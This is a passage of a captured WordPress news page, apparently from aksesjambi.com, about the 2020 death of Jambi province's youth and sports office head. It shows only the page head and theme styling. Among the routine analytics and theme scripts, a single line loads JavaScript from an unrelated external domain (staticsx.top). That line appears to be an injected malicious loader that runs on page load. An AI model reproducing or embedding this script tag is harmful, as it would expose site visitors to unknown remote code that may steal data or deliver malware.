

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/
body_size: 36065
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia | Akses News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia | Akses | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia | Akses News" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia | Akses | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta property="article:publisher" content="https://facebook.com/aksesjambi/" />
	<meta property="article:author" content="aksesnews" />
	<meta property="article:published_time" content="2020-06-12T08:05:14+00:00" />
	<meta property="article:modified_time" content="2025-09-21T09:33:57+00:00" />
	<meta property="og:image" content="https://aksesjambi.com/wp-content/uploads/2020/06/IMG-20200612-WA0022.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AksesNews" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@aksesnews" />
	<meta name="twitter:site" content="@aksesjambi" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="AksesNews" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/","url":"https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/","name":"Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia | Akses News","isPartOf":{"@id":"https://aksesjambi.com/#website"},"datePublished":"2020-06-12T08:05:14+00:00","dateModified":"2025-09-21T09:33:57+00:00","author":{"@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284"},"description":"| Jaringan Informasi Jambi - Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia | Akses | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/"]}]},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"},{"@type":"Person","@id":"https://aksesjambi.com/#/schema/person/8620abb2a48523bfc8890c2fe80fe284","name":"AksesNews","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9cded5068743b9fd6f05c6b0d3a272eb?s=96&d=mm&r=g","caption":"AksesNews"},"description":"Akses Jambi merupakan jaringan informasi Jambi dengan memberikan informasi yang ditulis secara singkat, padat, jelas dan humanis untuk menjawab kebutuhan masyarakat yang semakin efisien dalam membaca berita.","sameAs":["https://aksesjambi.com","aksesnews","https://twitter.com/aksesnews","Akses News"],"url":"https://aksesjambi.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Innalillahi, Kadispora Provinsi Jambi Wahyuddin Meninggal Dunia Umpan Komentar" href="https://aksesjambi.com/akses/12/06/2020/innalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/posts/27671" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://aksesjambi.com/?p=27671' />
<link rel="alternate" type="application/json+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F12%2F06%2F2020%2Finnalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aksesjambi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faksesjambi.com%2Fakses%2F12%2F06%2F2020%2Finnalillahi-kadispora-provinsi-jambi-wahyuddin-meninggal-dunia%2F&#038;format=xml" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"e2c84b3197","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
